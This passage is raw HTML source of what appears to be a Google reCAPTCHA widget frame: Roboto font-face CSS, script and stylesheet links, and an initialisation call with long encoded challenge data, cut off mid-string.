  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pOFmH0hfe-YUAPTpn-71Vg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pOFmH0hfe-YUAPTpn-71Vg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pOFmH0hfe-YUAPTpn-71Vg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KJUtVD8O9wr01wo0vwp3CgMOdw4Q6VMOVY8OmBSHDj8OKw4JzWcKvNghqZMODJgrDuTofw5QEJ8O/IsOswo5aWScNVMKvLBDDnjl6QyDCsFvCrTZVYsO9w7XCkMK9aCxPwoknwrVDw69LTi4XwrM+woLCvjzDjsKRPVQ4KsO2JDYOwp4/c0QLECg6QRsLJMKDV8OGV8OUGgnCnjDDsHtmwpAQWgkqwq/[base64]/[base64]/w7tcM8OjAsKcTQJTwp/CisKSPMKZGMKBRMOPQcOeSsKrFFwBJcKPwq0pw6nCjcKgw5pXLjrCqMOKw4vClSFKGCMiwpbCk0QDw6HDu1bDmsKywqk9eBvCtcKDNx7DqMO8T1HCgzbCm0NjSsKBw5HDtsKUwqFNIcKeW8Khwp0ww4jCnmtoRcORX8OuYh8/w4jDqWpEwqglFsKQbcOwB0HDuGYxHcOswpXCrDrCn8ObXcOaWnEpDUAkw7NVJhTDtmsNw4jDl2zCvn1IGwrDqBDDisOnw6wtw5XDj8KCNcOGfjJaUcOOwq40O03DlcKtN8Kwwp/ChAFEMcOYw7wPWcKvw7U9Xj99wr1Lw6LDoENFTMOkw4PDmsOlJsKiw49+wohNwqFgw7BZAz0Gwq3CqsOvWxbCuQgKc8OJCsO/[base64]/WRvDjMOnw6p9VcKbKcK+wrx3w6I7w5E4MVNGwpPDusKJwp/CvVBpwrXDm3YoFjNyFcOlwpfCo2bCkzM8wrrDgTMybQUJBsOhMl/[base64]/Dnx/DgsO9w74+w7kDw5TDn8Khw6VBUMOowqvDtcOWDA7CnWjCpcKbwr41wqIsw6EwLk7CqWlzw4kJbj/CnMKmBsOSejnCrXoINsKJwqk/[base64]/CuCDDpTQwAMKXGcO+JiLDnsKZAH0iw5/CkxLCu0suwq3DiMK8w4YEwrPCnsOFP8K/EsKnAsOZwpU6PQ3Ch39rbSjChsOQTBkgPcKVwq0BwqkQa8OEw7Ziw59wwpRvdcOyH8Kiw5VaeQNIw6tAwrPCncOaZ8OQSxPCmMObw7FFw5PDq8KYYcOvw4XDjcO+wr4Lw5TCk8OTMWfDjFwBwoPDh8OjeUReX8OtLXbDmcKZwohyw4/DksO1wq06wpHDkkp/w41Dwqs5wpg0YhLChk/CiUzCslLCh8OoYmTCpm9kRMK8fhbCrMOww5AfKg9BVFNhEMOhw5LCisOQCVjDpxoRPE4wVVTCiAlodxM5bisEfcKbGHvDm8ORdsK5wonDm8KKbEULbwDCosOtV8Kdw6/[base64]/[base64]/w5JQRkEyw7/CmsK7wqnDgsOww6fCssOlw7nDkcOAU3FNw6nCiylVMw7DrsOkHcOgw7/DvcO/w7luw6DDs8KxwrDCjcK0XWLCjyhWwpXCgyTCsAfDtsOUw6UYbcKgS8KBAA/[base64]/DlUdlw7nDqcOow7HDp8O5w7DDqGfDrMKlw6bDjlzCnWbCosK1FyRvwqlDT0rCqMK9w47CmmjCmUDDqsOvY1JhwqFLw5cjXH0UdUl5dWBcVsK2AcKjV8K5wqjCoHLCl8KNw5JOMyRyJFbCq1gKw5jChcOvw5TCu199wq/Dqgxmw4TDgiJ6w7kgQMKFwq1vFMKww7I4bxUKw4nDlHV6IUc8eMK3w4gaQCwOJ8KeQxTCjMKpBnfCpsOYL8O/fwPDnsOTw6UhE8Kgw6pxwo/DsXx6w6bDpFPDoHrCtcKAw7fCiwBmJ8OAw65OexfCq8OoC2YZwpQeCMKacGB6F8OCwqtTdsKRw5nDjk/Cp8KMwrgKw5olEMOOw6J/eWNjABl9w4JhXyvDjyMcw7TDncKhbk4XdMKtP8KoHBh2wrPDulRFREpfIcOTw6rCrwwAw7Fgw5xoR1LDkFLCjsOdEsKHwoXDu8OzwoDDmcOjGC/CsMK7bwTCgcOjwodowonDnMKfwrBnasOPwqZMwqsMwrjDiHMJw5V1ZsOBwoAJMMOjw43CrcKcw74PwqLDisOrQcKYw5l0wo3CpGklE8OCw6gcw63Ctz/Cr0TDsTs8wpZSK1TClGzDpgpUw6HCncOfall0w7AddV/Co8O1wpnCqjXDvWTDqhnCu8K2wrlpw7tPw5jChH3DusKKI8K4woIIelwTw7g3w6F4aXhteMK6w7xUwo/Dng8cw4PCll7CuQ/CpHNGw5bCvcKEw6fCuFIYwqFKw4lFBcOuwojCi8O6wrrCscKxc0M2woTCvcK1VijDjMO7w60Gw67DvMOFw6NjWHLDvsKcEw/CgsKOwpB2WRNOw6FuFMO6wprCtcOPD1YUwpkSPMOfwp5xQwhIw717S3fDs8OjQz/[base64]/F2jDvMOjKht0fV8sBMKkwpHDkFDCjcODw7jDuljDp8OiVSPDhS51wqBlw5JWwqLCicKOwqwIHsKVazzCsBXCrjrCthDDnV0fw43DtcKwJ2g2w44GfsOVwrEzY8ObbkpVTMO4DsObZsOyw4PCmkTDswsSM8OLZg/CvMKHw4XDknt1w6lQCMOAYMOYw7vDnUNQw7XDqC1Qw77Ct8OhwovDv8OUw67Dn2zCkXVRworCv1LCjcKCH24nw7vDlsKvIX7CisKnw5o5CEPDuCDCvsK/wqTCjhIiwqvCsxzCpsONw5crwoZdw5/[base64]/[base64]/Cr2NQwqhzwp/CmRDCgSMFw6bDi8KWwqnDhltCwqhjKsKBbMOowpR4D8KUCE9cw5PCpxHDhMKdwpIVI8K6CWE4wpQKwrcOQR7CpiNaw7xiw4luw5vCmy7DuypKw4fDkSodDmjCp21LwozCpBTDpT3DnsKkGzQpw6XDniXDqhDDssKywqnCjcKew5RIwrVZPRLDrWN/w5LCpsKqAMOVwoLCtsKfwpU2PcOtGMK9wohEw4olTzkQeA/DjMOgw6jDv1bCtTrCq1PDiGt/[base64]/CiW9ew7VgwqVJwr/[base64]/[base64]/[base64]/CnsOyOQrDh8Oqw78gdMOACh9DEcKWdMKqw4TCqmp2M8OCM8Krw5vCoAHDmsOKe8ODOF/CrcKPCMKgw6Eddg0eZMK9OMKDw7nCoMOzwqhud8O2TsOFw6MUw6/DhMKfGHXDjgwdwoNvC1dUw6/DkAbChcOWeHpKw5QOCHjDucOsworCqcOewobCv8KbworDnSkUwrzCo1XCmsKLwo0EZzXDgcOIwrvCmMK8wrZ/wqHCtjcWWj/CmCPCpFE4XU7DpGAjwofCujQmNsOJJ0BnVsKAwq/DiMOtw7DDrG4sS8O4LsOrDcKew45yCsK8O8Okw7nDu2fCgcOqwqZgwqrCujkyKHTCsMOSwoJZNEwJw6FSw7QIZ8KRw6PCv2pIw78aO1bDtMKmw4Juw5HDhsKFYcKNRjJALg1GfMOswonCssK0Yj5sw64ew4jCssO2woxww77CsgsIw7fCmwPDnHPCj8KqwoMwwp/CiMKcwpNZw4PCjMKaw7LDh8KpEcOpKTnDg0J1w5zCkMKWwoA/wqXDn8K/wqEXWBzCvMKuw7lSw7QiwrTCgRxpw7QbwpbDjh5zwphRal/CmcOVw6QLNy8gwqPCl8O8SFFNbsKKw74xw7dvaiZwbsOpwokJLkBgczIEwqYDUsODw71ww4Uzw5PCm8K6w6tdB8KHUELDsMOIw73CmMKrw7RnFsORcMOSw4rCujFCC8KZw7PDusKZwp87wrLDgmUyWsK5cWEzFsObw6xVBsOudMO5KHvCi3t8KcKWCHbDqcO4CT/Dt8Kzw7vDgMKMB8Odwo7DghrCmsOMwqfDuj3DlBDCi8ObCsOEw4w8SRMOwooJFS0aw4nCv8KRw5vDl8OZwq/Dg8KAwpJoYcOiw7XCjsOKw68jbzbDmWQQLl8nw68ww5tLwo3Co1XDnUsFCxTChcOZeW/CoBXDp8KLFkLCtcKfw47Cp8KmJhlcLFpYfcKVw5YEXkfDmVFTw43DtVxXw5QKwp3Dr8OgKsKjw47DpcKJGXTChcOvPsKewqZEwqfDm8KNNWjDhWU5w43DgEkPacO7U0tDwpHCjcKyw7TDqcKpRlrCjTMrB8OMI8KNaMO0w6JhDzPDmcOew5jDkMO/wofCt8Kfw6gnMMK/woPDk8OWJgnCt8KhZ8OOw7BdwqXCucOIwoxVM8K1acK8wrgowpTChsKnQlLDosKkw5/[base64]/TFltXMOlw6jDuMKVDioNw6/DnMKfZ1gqVsO6LcOATTzCjUtzwpHDi8KnwpEaLSrDhsKjO8KeRifCtD3Dg8OpbktDRBTCgsOOw6sxwqASZMKGbsOzw7vCl8O6Ym1xwpJTfMO0KMK/w57CpkBibMKAwolBRx8FN8KEw4vChlnCkcKUw6fDiMKbw4nCj8KcI8KVazsjU2vDtMO4w5oTLsKcw7HCqUfDhMO0w6fCpMORw4nDmMKNwrTCicKpwqdLw6IpwoPCg8OfRHvDrcKAdTB+w4oXDSELw6nDj0/CkhTDicOgw7o4RXzCghBDw7/CiXbDlMKHUsKFccKLeCHCh8KAD0rDilU5a8K+VcOfw4dnwphyICskwpdDw5ZuS8K3F8O6wpFoCcKuw6fCvsK8MAIPw4tDw5bDhApRw6/[base64]/ChsK3w4nCkMO9IsOJwphjwoopS8OnwrDCjEpdSMOcG8Okwr1CFlDDomnDp1vDoxLDtcKdw5p0w7DDscOewq9QDhXCjjnDmTl1w5dWNUrDjWbDosKwwpMjQmVyw5TCmcO5wprCtsObEnokw74Bw5x6ATILbsKCe0XCr8Ovw7/[base64]/woNKCSzCjFUsw4bDgBvChsOXwqUEEmPCjhNswoZ+wpY/OcOBbsONwrMHw7lWw712wptNY2LDpC/[base64]/DgMOWwoHCiRXDp8Kqw7VYO8K2esKtVsKOQUXDpsOcdidlXisJw6hJwqrDs8OWwqQGwpnCu0UIw7jCrsKDw5TDmcOUw6PCu8KUNcKREsKLSXoOc8OeLsK/OMKjw7gfwot8Vjg4cMKUw7MCTcO0wqTDmcOpw6EOJAXDpMONEsOqwrHDgz3DlCkrwqcWwr5ywp4sLcOGecKYwqkKfk/[base64]/Dp3PDtk7DtsKfw4s4JUHDvFzDs8KIPcOWWcOuEsOFYg7Cml4owr0CasO8JUFLYAIawpPCmMKlA0vCn8Ojw6TDmcKUVkJ/eTbDusKoZMO4XgcqK0JmwrvCiRxow4jDlMOGGS4dw4/Ck8KLwox3w40lwo3Cg2JLw4cCHChLwrHDsMKhwoPDskfDvQgcdsK3AsK8wqzDhsOqwqIlE0AiOUUOFsOLFsOXbMOhKF3Dl8K4Y8K2dcODwrbDrUHCugAsPHMEwonCrsOBET3DkMK7Kn3DqcKNZw/ChlXChG3Cql3CgsKbwpwCw6DCqwdsfF/CkMOnI8O9w6xrdBDDlsKYFCQ7wqU0AWM/[base64]/[base64]/DgULDsnEiw7LCrEXDmMOsUMKYwrBXwobDpsKfwrIlwqnCkcKww7BYw5ROwq7DtsOCw53CswXDmRjCr8OhcRzCuMKCEsOIwo3CrFXDqcKow79QbcKAw6sMAMObScKNwrA6FcKSw5XDqcO4dibClkrCokAqwq9TZU1ZdkbDiUDDoMOuXgAVw7wjwpJpwqnDgcKRw78/LMOWw5lMwrwWwpfCvkvDnnDCvsKYw7PDrBXCosOywpHDoQ/CgsOpRcKWEB3DnxbCqEbDjMOiDUBJwr/CqcO6w7RoBwhMwq/Cq2XDkMKrUBbCn8KJw4XClsKUw6jCgMKIwpM4woTCp1nCtgDCoBrDlcKLNzLDrsK5AcOYYsOVOXNDw7/CvULDnA0gwobCosOSwp5NFcKvOAhfH8Kzw78SwoPDhcOyGMKPIhx7wrvCqEHDmm9rIhvDn8OuwqhNw6ZMwq/Crn/CmMONQcO2w70tJsKnX8O2w77DqjIOGMKGEFrCmhPCtioeYMKxw7DDmGkETsKywpleEMOwSjvCvsKgGMO0E8OCFHvCk8OlEMK/AGVUO3PDjMOCCcKgwr9PHXZEw4M7YsKHw5fCtsOuLsK9w7UAbV7CsVDCs10OMMK4AMKOw7jDsj/DjMKGO8OYG3XCn8KBBWU6fyfDgA3CicOgw5bDiCnDgnJcw5NrZjUjDgB7dMK2wqnDgxHCjSPDp8O7w68rwpxNw40iIcKEfsK2w5hcHzILUg3Cp2pGPcOnwpBnwpnClcOLbMKAwovCtcOHwqLCgsOVH8Oaw7dAUcKaw5/Dv8K0w6PDv8OBw4RlEMKITsKXw6jDi8KMwopZw43DtcKoXQxzNSB0w5BiU34bw5Qzw5cOGG7CvsKDwqF0w5RnGWLCkMOmEAjDh0ZZwpfCusKuLjbDryEfwqnDnsKkw4LDisKPwp8Twp1UGFY/KsO7w7DDrx/Ckm5IRizDqsOKVsO3wpjDqsKDw5TCjsK8w47Cqi5YwqBZA8KVQcOZw5zDmk0jwrovYsKsLcOiw7vDmMOQw4d/AsKTwpE5CMKMVwNxw6DCrcOPwo/DtUofZlMuY8KjwoDDuhpFw7w/[base64]/YD0lwr/Cs8Oxwq0uayXCmMKKw7tlw7DCrcOJDMO1VQt2wqfCisOew7RgwpfCnFXDgxEHasKzwpM/BWp+HsKPXMOtwonDksKfw6TDpMK3w4tswrDCg8ODN8KYJsO+ahvCisOvwpJDwrUswqkdRSDCpjfCqAF5PsOANWnDiMKMGcKSTmvCk8OiHcOnUHfDmcO/dyLDghfDlsOEOMK8MC3CnsOFfHE/LUBzeMOgBwkswrRMd8Kvw4xVw7LCpyNPwp3CicKow7nDtsKmT8KlfSUmNC0rcxLDn8OiNWZMJ8KTTXfDsMK/w4fDrlEzw6/[base64]/fcOXbsKQMkR0wowoYkoswqLCocOILSDDjsKjCMO0wqoJwrgrQMOQwrbDu8Khe8OIBxDDncKUHBZgSEnCkmpPwq5Fwr3DtsK0WMKvUsKDwp0PwrQ5BHB2QRDCpcOYworDjMKwQkJeAcO/BQAiwpZpA198AcOxbsOiDDXDuRXCpC9KwrPCmS/DoVrCvXxUw71TYxE9CMKjcMK3ND97Jjl7MsK8wrTDixfDrMOLw6jDv2nCssOlwodoXGPCssK2G8KYaENZw6xRwr/CscK/[base64]/DqSPDpyrDg8OICR3Cs8KsXMKPVcKDQcKQSA7DkcOgwo4VwrTChmVpNinCtcKFw6ULfcK8bm/ChTbCtGQYwr0nfBBjw6xqP8O5AGfCkhPCl8O4w5tYwrcYw7jCi1nDtcKKwrtBwqR8woFNw6MWZSLCkMKPwowtQcKVX8Omw4N/egVlNxAbJ8Ksw4UgwoHDs0cUwqXDolYDWsKaA8KxbMKveMK0w5R+PMOQw6QBwqvDjyUUwq4BGcKQwo1rOSlpw78eFDbCl2BywpQiIMKQw4XDt8KoP1QFwppBMGDCkxnDtsOXw5Akwp0Dw5PCvXXCusO2wrfDncO4YTsJw5nCtGTCgMK3RATDjMKINMOvwqnDnR/[base64]/NcOZw45xSUDDq3xMb0LCu8OWw6HDuxDDgzfDp03CisOyDTVcQMKMVwdMwpIFwp/[base64]/DqB7Djh1/w7FxC8OYw6TDhjoawph7wo8oG8OuwpkoFxnDrjnCisKFwpFccMK2w4law4lXwqZ6w5RpwrEsw5nCosKWDlLCo3xlw4U9wr/DvkbDrlJ5wqJpwqB8w7kDwoHDuXgVasKsaMO6w6PCpcOKwrFiwrjDoMOOwozDvkkfwropwr7CsyHCoS7Dg1vCrWXCvMOtw6zDr8OURWNBwromwqXDiHrCj8KowpvDtxpbA2bDrMO9G3wDH8KZZgUWwp/Dqj7Cn8KMTnXCpMOHOMO2w4/CssOLwpLDkMKiwpvCrU9OwosjJcKkw6JKwqpnwqDChhvDksOwTifCtcKLcSvDocKUcn1cHcOWUcKewqrCr8Ouw6/Dh0NPDUzDn8O/wqV0wrvChUzCm8KdwrDDicOvw7wlw6PCsMK3GijDrT8DUD/Dh3FTw4QFEGvDkQ3Cp8KIVTfDlcKHwqoldSZWBcOSGMKuw5DDl8KhwrLCuU9faU/CicO1KsKPwpVqdnLCmcKDwpnDljcKcBzDiMOGXsKkwrDCnTBBwq0dwr3ChcOyMMOcw6fChhrCuRACw5jDqjlhwrTDhcKbwpXCjMK+RMO0wpDCpmHCrFbCo09nw4/[base64]/wpsPwqrDgsK4wr8obm7Ck8KAwrsAwoccH8OtVMKww4nDriEAbMOMIcKcw6jDvsOzYQ1Mw6nDrSzDqS3CkydDIGF/CDLDicKpAQ4hwqPClm/CvX/CnsK+wozDtsKQUzrDj1fDgT8yV1fCg0/Cv0LCrMOzEQzDt8O3w4bDgXQuw7gFw4nClgjCscKSGMKsw7TDisOqwr7DrzNJw5zDijtpw6LCiMOWwqjCmmNqwoTCoV/DssKoMcKGwrTCv0M1wq15ZErCvsKFwqoOwpo9BWt+wrbCjGB+wr9awrLDpxZ2BTpjwr8ywo3CiHE8wq5Kw6XDkmfDgsOCNsOQw53DusKjVcOaw40BacKOwr1Dwqo7w7XDtsOLHyJxwojDh8Oowrs1wrHCuCXDjsOKSxzDoUR3wobCs8OPw6lawocZf8OAXE9/eFUSPsKvQMKhwotPbAXCt8O0cl7ClsOPwrLCqMKhw5kgE8O7bsOwU8OCYBJnw5IJN3zCjsKew4dQwoZEZiZxwo/DgQ/[base64]/[base64]/[base64]/CnyfCsGRvb17ChsKzTGvDji0CekLDgmwGwoowVMKFXlLChRB+wocFwofCljvDhcOPw5h4w7ovw70fVwnDrsOUwq0eWAJzwpHCthDCg8OPNMO3UcOswpLDnhRMRBZ/LmrCkUTDg3vDm2vDmA8rfSRiN8KLKGDCnDjCojDDjsORw6/[base64]/CvXwkwp3Cn1ANw7Y5w7vCsAvCuMKSVDcYwpgUwok1Q8OKw7Jbw7vDmcKiKD8XcWIgezcmKzrDuMOJCWRpwo3DrcOxw5DDgcOOw7F4w67Co8OKw7HDuMOdP2Nrw5tCB8OXw7/DtQjDisOWw4cSwqJtOcOzAcKeakfDhcKnwrDDpg8XYSAhw4MuesKPw5DCnsOoUm9xw6dkAsOmYxvCu8K4woMrMMO8aR/DpsOPBcKHLlN+R8KEFnA7CRYbwrLDh8OmJ8O9wrBSSQbChEPDh8KgTx1Dw54gLcKnM1/[base64]/CpmXCmQHDqsOBLQAhwq1VJxl3a8O8wpDDqsOxZRLCii0uXXwBJ3jDgHcOdhLCq0rDqjZ5A13Ck8Ozwr7DksKkwrzCi2c8w6/[base64]/[base64]/CoMOIw5fDlS/Dp8KeC1Q3Mg5Ww47DkQ/DosKKKsOQWcOtw7HCkMOJMMO5wpvCsXjCmcOFScOhAFHDkGsGw7RPwphXccOGwpjDoRwFwoNxFxBiw4bDiGjDhsOKUsK2w47CqXsbUyLDnB1Kd1PDpVV/w6QhVMOcwrFHf8KGw4URwrFjK8KYJsO2w6DDlsKLwoQvEF7DpmTCuFoIWloww6ARwo3CrsKbw7weasOUw5TDqCTCnBHDpkrCmMKrwqsww5bDmMOjasOadcK9wqEgw7BmCUjDtcO9wp/CoMKzOVzCvMKewpfDohUVw48dwqgpw5tyUnBNw6/CnsK/[base64]/DvCJYdx7DoMKOecKiw5PDowPCisO7wrTCjMOOQQNwZsKEwogFwrvCg8Kwwo/ClC/ClMKNwpYzaMOwwrZgAsKzwox1fsKvB8Oew4B7GsKZAcOvwrbCmVM5w6FtwqkPwopeEcOkwo0Uw4Ikw7AfwpzCtMOvwqBWOVrDqcK2wpkjZsKpw7YbwosFw5vCsGLCo0dBwpbDgcOFw5J8w5M/BcKeXcO8w4jDqAPCq0DCiijDv8K1dsOJR8K7Y8K2AMOKw71/[base64]/[base64]/[base64]/DnCvCmTsWX8OywqR9DcK3bW7CozYJw4vCkcO4P8KjwpvCghDDn8OTBTjCsSDDqMO1O8OHRMOAwo3DucO6fcOmwrHDmsKkw4vCpUbDpMOUPhJzakrDulA9wpA/w6U2w4zDo2ByC8O4e8KuVcObwrMGecK1wpLChsKhDhjDg8KVwrcDM8OHJRRbwrg7B8Oiaks/D3cDw5kNfWdse8OBasOBacO/[base64]/w4jDnsKPLk/DvMOcwo9ubULDqMO3BjXCq8KZdyPDv8KVwqxTwpHDlm7Duigbw5cRCMK2woxGw6toAsKkZlQhZ3UmcsObTEYxKsO1w6UjVzHDlGPDphcncywfwq/ClsK6TcK4w6NdQ8O8wo4gKCXDjhDDozduw7Iww6fCv0fDmMKVw6fCiBLDu1XCmzcHAMOwfMK0wq8dSXvDnMKgN8Kkwr/CvRYiw6nDqcKtWQUrwoc9dcKZw5EXw7LDgzzDs03DpS/CngAww7d5DS/[base64]/CgwXCjcKEcMKewpfCjzd/wq/Ch8KcEMKdFMO6wqlbFsOuL0QELcO5wpdNMylsBsO/woJgF2tSw4zDu00Aw5fDtcKRJsKPSHvCp1EeQW7DpDZ1RMOtVsKULcO6w4vDhMKQB2k+HMKNLinCjMKxwqN8MFBDXsOiMAlwwoXCrcKEQsKiCsKOw77DrsOAP8KIHMOLw4PCqMOEwpkVw5bCpHATSwF4bsKPfMKLaEXCkMOVw49ZCWISw5vCrsKOQ8K2Jm/CssOiZVVbwrU4fcKrBsKBwpoUw7grAcODw75Uw4M+wrrDvsOcITAPJ8OyeAfCnXzChMO2wrJrwpUswrkaw7rDo8ORw6PCtHnDiAXDt8O/ccKSGgxrSGfCmh7DmMKTCiNRZm9FIWPCox1cUmgmw7LCoMKSJsKhJAomw6PDgVnDigrCqcOEw6zCkQgse8Oqwq4sXcKTQT7CjVPCq8Odwot9wqnCtV/Cj8KHf2csw5XDl8OgR8OvFMOzwp/DlEbCtG8qDVHCoMOpwonDi8KrElfDjcOOwr3Ckm5/b3rCtsOQO8K/EmnDvMO2HcOPLUfDq8OCGsKvbg3DmMO8HMOew7E3w5JWwqfCssOrGMKjw4l3w798S2XCksOZf8KFwpXClMOWwrViw5HCv8Omel0nwrzDhsO5wppQw5fDvMKOw7Mfwo/DqFbDl1FXHCB1w4Aewq7Cu3XDmzrCmz9EZkoqTMOABsOhw7TCsGzDsAHCucK7TwR4KMK4Zg9iw44tfzcGwoJgw5PCv8KAw6XDpsOdCSRSwo3CncOhw7R+CsKkPBfCvcO5w4sqwochUiLDlsOTCQdwEi/DpynClSAxwoYMwp0oZMOcwp0jdcOKw4wlLsOqw5UYDlsBKyZkwojDni4ubWzCrEIVWcK9WDA3IEdSIkhQEMOSw7LCm8Kpw7p0wqckbsKBOMOYw7tuwrHDmsO/NwI2IhrDjcOdwp9iaMOYwoXClUZKw6fDnBHCkcKxF8KIw6FGB0wuGCJmwohOWCrDi8KrBcOlb8KOSsO1wrHDmcOsZ1MXOgLCocOteX/CmXTDoA8Hw51fLcO7wqBzw7jCnkVpw5zDh8KOwqdUIMKxwoTCsV/DmMKZw4tmPgYzwrrCo8OAwrXCmzgJa3QxOG3Cr8KGwo7Cp8O5wrgOw7wxw4LCicOGw6JNN0LCt0XDjm1TdGnDkMKOB8K2G2Rmw7nDu2gyYirCvsKdwqkZesOvWgt/YFlPwql7wo3CpMOXw7LDijUhw7fCgMOMw6nCpTQrZC9iwrTDlDBGwq8CGsK2XcOzWQh/w7zDpsOqTRhxRR3CpsOSaT/CqcKAWSxpdyksw51FBEbDqsKMZcOVw7xhw6LDp8K3X2DCnmdmfSV7GMKFw4/CjH3CrMOEw6oBeXN3wrljCMKxfsORwoo8SBQlMMOdwoQ0QWxCOVLDpifDpsKKZ8OCw6Bbw5s9acKsw4wbc8KWw5paQG7Dn8KBXsKTw7PDoMKSw7HCvCXCpcOhw6lVOcOGWMO0ah/CuRjCnsKCOW/[base64]/CvkxDw6huwozCsBt+wrjClgjDm30daR/[base64]/Ci3Q5CMKXKcOBMgjDg3ZsMMKxw48oUcOpwpldXMKtwoTDkWRJenNoEAcfAMKcw4bDi8KUZMKww7Jmw4HCnjrCuWxxw5/ChVzCusOJwogAw7TDqxDChWI6w7olw6rCqXcmwqAcwqDCnA7ConQIcDkFbC5Rw5bDksOoLcKoXjkha8Ojwo3Ct8Ogw5XCnMOlwpQxKS/DhBUkw4ZVGsKewr3CnEfDg8KSwroXw4vCk8O3XUTCmcO0w6nDp0h+C1bCicOvwpl6KXleSMOBw4jDlMOvT38Uwq3CjMK6w5XCiMO0w5kBBsKxPsOQw6ATw67DoHl/UwdWGsOhGFrCsMOQRENzw7fDjMKxw5BJPCnCrTrCocOeJ8OoTCLCkRVbw4EuFXfClMOVUMKVHkJgVsKGEnBwwo0zw5nDgcOqTRLCgmtJw7zDj8OewpkCwpHDlsOjwqTDvWfCuyVFwojCkcOlwqQ/KWlpw5Fxw595w5PCgWtzW3TCux7DiRteKAAxAcKlAVtUw5pPcB8gSQrDuGYPwo3DqsKOw4YZOQ/[base64]/[base64]/w53Cr0bCgMOjGHZXEDcWw73DlRkDw4h/[base64]/w61pL1/ChsK6w458RhlkwoIwDRvDh